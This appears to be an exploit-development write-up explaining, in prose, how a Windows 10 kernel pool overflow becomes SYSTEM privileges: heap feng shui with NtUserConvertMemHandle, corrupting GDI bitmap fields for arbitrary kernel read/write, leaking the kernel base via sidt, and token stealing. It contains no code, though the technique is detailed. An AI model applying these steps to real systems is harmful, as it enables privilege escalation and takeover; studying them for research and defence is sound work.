The best function that I have found to heap spray the pool type 0x21 is via the «ZwUserConvertMemHandle» undocumented function, located in «gdi32.dll» and «user32.dll». When this function is called from user space, the «NtUserConvertMemHandle» function is invoked in kernel space, and this one calls «ConvertMemHandle», both located in «win32kfull.sys». Basically, this function receives 2 parameters, BUFFER and SIZE and returns a HANDLE. If we only see the yellow basic blocks, we can see that the «HMAllocObject» function allocates memory through «HMAllocObject». This function allocates SIZE + 0x14 bytes. After that, our DATA is copied by «memcpy» to this new memory chunk and it will stay there until it’s freed. To free the memory chunk created by «NtUserConvertMemHandle», we have to call two functions consecutively: «SetClipboardData» and «EmptyClipboard«. Summing up, we have a function that allows us to allocate and free memory in the same place where the heap overflow will be done. Now, we know how to make a good Heap Feng Shui, we need to find something interesting to be corrupted by the heap overflow. Considering Diego Juarez’s blogpost «Abusing GDI for ring0 exploit primitives» and exchanging some ideas with him, we remembered that GDI objects are allocated in the pool type 0x21, which is exactly what I needed to exploit this vulnerability. As explained in the blogpost mentioned above, if the «SURFOBJ64.pvScan0» field is overwritten, we could read or write memory where we want by calling «GetBitmapBits/SetBitmapBits». In my case, the problem is that I don’t control all values to be overwritten by the heap overflow, so, I can’t overwrite this property with an USEFUL ADDRESS. Taking into account the previous information, I decided to find another GDI object property to be overwritten by the heap overflow. After some tests, I found a very interesting thing, the «SURFOBJ64.sizlBitmap» field. This field is a SIZE struct that defines width and height of the GDI object. The final result is that the «cx» property of the «SURFOBJ64.sizlBitmap» SIZE struct is set with the 0xFFFFFFFF value. It means that now the GDI object is width=0xFFFFFFFF and height=0x01. So, we are able to read/write contiguous memory far beyond the original limits set for «SURFOBJ64.pvScan0»! Another interesting thing to know is that, when GDI objects are smaller than 4KB, the DATA pointed by «SURFOBJ64.pvScan0» is contiguous to the object properties. In the exploit I wrote, I used 0x55555557 POINT structs, which is one more point than what I gave as an example. It means that «PALLOCMEM2» function will allocate 0x50 bytes when the vulnerable function calls it. The reason why I decided to increase the size by 0x30 bytes is because very small chunk allocations are not always predictable. Looking at the previous picture, only one FREE chunk will be used by the vulnerable function. When this happens, there will be a GDI object next to this one. For alignment problems between the used small chunk and the «SURFOBJ64.sizlBitmap.cx» property, it was necessary to use an extra PADDING chunk. It means that three different memory chunks were used to make this heap feng shui. Hitting a breakpoint after the memory allocation, we can see how the heap spray worked and what position, inside the 4KB memory page, was used by the vulnerable function. Making some calculations, we can see that if we add «0x60 + 0xbf0» bytes to the allocated chunk, we get the first GDI object (Gh15) next to it. Once a GDI object has been overwritten by the heap overflow, it’s necessary to know which one it is. As the heap spray uses a big number of GDI objects, 4096 in my case, the next step is to go through the GDI object array and detect which has been modified by calling «GetBitmapBits». When this function is able to read beyond the original object limits, it means that the overwritten GDI object has been found. Once the object has been created, if we call «GetBitmapBits» with a size bigger than 100 x 100 x 4 bytes (32 bits) it will fail, except if this object has been overwritten afterwards. So, the way to detect which GDI object has been modified is to check when its behavior is different than expected. Now we can read/write beyond the GDI object limits, we could use this new skill to overwrite a second GDI object, and thus, to get an arbitrary write. Looking at our heap spray, we can see that there is a second GDI object located 0x1000 bytes after from the first one. So, if from the first GDI object, we are able to write the contiguous memory that we want, it means that we can modify the «SURFOBJ64.pvScan0» property of the second one. Then, if we use the second GDI object by calling «GetBitmapBits/SetBitmapBits», we are able to read/write where we want to because we control exactly which address will be used. Thus, if we repeat the above steps, we are able to read/write ‘n’ times any kernel memory address from USER SPACE, and at the same time, we will avoid running ring-0 shellcode in kernel space. It’s important to say that before overwriting the «SURFOBJ64.pvScan0» property of the second GDI object, we have to read all DATA between both GDI objects, and then overwrite the same data up to the property we want to modify. On the other hand, it’s pretty simple to detect which is the second GDI object, because when we read DATA between both objects, we are getting a lot of information, including its HANDLE. Summing up, we use the heap overflow to overwrite a GDI object, and from this object to overwrite a second GDI object next to it. Once we get a kernel read/write primitive, we could say that the last step is pretty simple. The idea is to steal the «System» process token and set it to our process (exploit.exe). As this attack is done from «Low Integrity Level», we have to know that it’s not possible to get TOKEN addresses by calling «NtQuerySystemInformation» («SystemInformationClass = SystemModuleInformation»), so, we have to take the long way. The EPROCESS list is a linked list, where every element is a EPROCESS struct that contains information about a unique running process, including its TOKEN. This list is pointed by the «PsInitialSystemProcess» symbol, located in «ntoskrnl.exe». So, if we get the Windows kernel base, we could get the «PsInitialSystemProcess» kernel address, and then to do the famous TOKEN KIDNAPPING. The best way I know of leaking a Windows kernel address is by using the «sidt» user-mode instruction. This instruction returns the size and address of the operating system interrupt list located in kernel space. Every single entry contains a pointer to its interrupt handler located in «ntoskrnl.exe». So, if we use the primitive we got previously, we are able to read these entries and get one «ntoskrnl.exe» interrupt handler address. The next step is to read backwards several «ntoskrnl.exe» memory addresses until you find the well known «MZ», which means it’s the base address of «ntoskrnl.exe». Once we get the Windows kernel base, we only need to know what the «PsInitialSystemProcess» kernel address is. Fortunately, from USER SPACE it’s possible to use the «LoadLibrary» function to load «ntoskrnl.exe» and then to use «GetProcAddress» to get the «PsInitialSystemProcess» relative offset. It’s important to say that it wasn’t necessary to use the GDI objects memory leak explained by the «Abusing GDI for ring0 exploit primitives» blogpost. However, it’s interesting to see how «Windows 10» 64 bits can be exploited from «Low Integrity Level» through kernel vulnerabilities, despite all kernel exploit mitigations implemented until now.